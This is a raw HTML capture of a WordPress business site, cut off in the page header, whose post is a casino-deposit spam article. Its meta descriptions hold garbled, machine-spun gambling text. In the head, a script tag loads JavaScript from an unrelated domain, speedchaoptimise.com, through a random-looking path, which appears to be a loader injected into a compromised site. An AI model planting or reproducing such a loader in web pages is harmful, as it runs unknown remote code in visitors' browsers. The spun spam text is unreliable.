

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dmg1group.com/5-minimum-online-casino-games-real-money-no-deposit-canada-deposit-casino-2022/
body_size: 22582
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dmg1group.com/xmlrpc.php">
	<title>$5 Minimum online casino games real money no deposit canada Deposit Casino 2022 &#8211; dmg1group.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Feed" href="https://dmg1group.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Comments Feed" href="https://dmg1group.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; $5 Minimum online casino games real money no deposit canada Deposit Casino 2022 Comments Feed" href="https://dmg1group.com/5-minimum-online-casino-games-real-money-no-deposit-canada-deposit-casino-2022/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2F5-minimum-online-casino-games-real-money-no-deposit-canada-deposit-casino-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2F5-minimum-online-casino-games-real-money-no-deposit-canada-deposit-casino-2022%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='thegem-preloader-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://dmg1group.com/wp-content/themes/thegem/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://dmg1group.com/wp-content/themes/thegem/css/custom-RWX2pppz.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1541773204089{margin-bottom: 0px !important;background-color: #00bcd4 !important;}.vc_custom_1542204548608{padding-top: 0px !important;padding-bottom: 0px !important;}
#page-title {background-color: #212331;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #fff;}body .breadcrumbs .current {	color: #1E4488FF;	border-bottom: 3px solid #1E4488FF;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://dmg1group.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dmg1group.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dmg1group.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://dmg1group.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='charitable-styles-css' href='https://dmg1group.com/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dmg1group.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-gdpr-css' href='https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/css/public.css?ver=1.0' type='text/css' media='all' />
<style id='thegem-gdpr-inline-css' type='text/css'>
.gdpr-consent-bar{background-color:rgba(24,24,40,0.93);}
.gdpr-consent-bar-text{color:#ffffff;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open{color:#1a998c;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open:hover{color:#ffffff;}
.btn-gdpr-agreement{color:#ffffff;border-color:#ffffff;}
.btn-gdpr-agreement:hover{color:#181828;background-color:#ffffff;border-color:#ffffff;}

/*# sourceURL=thegem-gdpr-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.15' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
/*# sourceURL=joinchat-inline-css */
</style>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="charitable-sessions-js-extra">
/* <![CDATA[ */
var CHARITABLE_SESSION = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"/","cookie_domain":"","generated_id":"bbc51892cb111ca2120f5463324c5b40","disable_cookie":""};
//# sourceURL=charitable-sessions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.7.4" id="charitable-sessions-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php"};
//# sourceURL=zilla-likes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.9" id="zilla-likes-js"></script>
<link rel="https://api.w.org/" href="https://dmg1group.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dmg1group.com/wp-json/wp/v2/posts/27599" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dmg1group.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dmg1group.com/5-minimum-online-casino-games-real-money-no-deposit-canada-deposit-casino-2022/" />
<link rel='shortlink' href='https://dmg1group.com/?p=27599' />
<style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a { color:#f89d35; }.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#f89d35; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#f89d35; }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="32x32" />
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<meta name="msapplication-TileImage" content="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="$5 Minimum online casino games real money no deposit canada Deposit Casino 2022"/>
<meta property="og:description" content="PostsBetter Added bonus Also offers At the $5 Put Gambling enterprisesTips &amp; Strategies for Lower Minimum Deposit BettingCellular Gambling enterprises With A great $5 Lowest DepositCapitalizing on Casinos With Lower Put Standards All it takes as entitled to such honors just after finalizing upwa"/>
<meta property="og:site_name" content="dmg1group.com"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://dmg1group.com/5-minimum-online-casino-games-real-money-no-deposit-canada-deposit-casino-2022/"/>

<meta itemprop="name" content="$5 Minimum online casino games real money no deposit canada Deposit Casino 2022"/>
<meta itemprop="description" content="PostsBetter Added bonus Also offers At the $5 Put Gambling enterprisesTips &amp; Strategies for Lower Minimum Deposit BettingCellular Gambling enterprises With A great $5 Lowest DepositCapitalizing on Casinos With Lower Put Standards All it takes as entitled to such honors just after finalizing upwa"/>
		
<link rel='stylesheet' id='icons-elegant-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icons-material-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-material.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.9' type='text/css' media='all' />
</head>


<body class="wp-singular post-template-default single single-post postid-27599 single-format-standard wp-theme-thegem wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/dmg1group.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/dmg1group.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	
	<div id="page-preloader"><div class="page-preloader-spin"></div></div>
	

<div id="page" class="layout-fullwidth header-style-1">

			<a href="#page" class="scroll-top-button"></a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-left">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">Springfield, illinois, USA</div><div class="gem-contacts-item gem-contacts-phone"><a href="tel:+1 916-875-223">+1 916-875-223</a></div></div></div>
										<div class="top-area-block top-area-socials socials-colored-hover">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
